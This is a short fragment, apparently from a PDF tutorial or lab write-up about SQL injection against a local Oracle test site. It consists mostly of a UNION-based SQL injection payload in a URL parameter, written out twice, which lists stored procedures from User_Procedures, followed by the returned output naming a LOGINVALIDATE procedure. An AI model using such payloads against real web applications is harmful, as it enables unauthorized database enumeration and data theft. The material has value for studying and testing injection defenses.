 http://localhost/OrSQL-Test/help.php?ID=1 union all
select
null,to_nchar(object_type),to_nclob(object_name),null
,null,null from User_Procedures--
localhost/OrSQL-Test/help.php?ID=1 union all select null,to_nchar(object_type),to_nclob(object_name),null,null,null from User_Procedures--
Last updated on 01.01.1970. [::1]
PROCEDURE
LOGINVALIDATE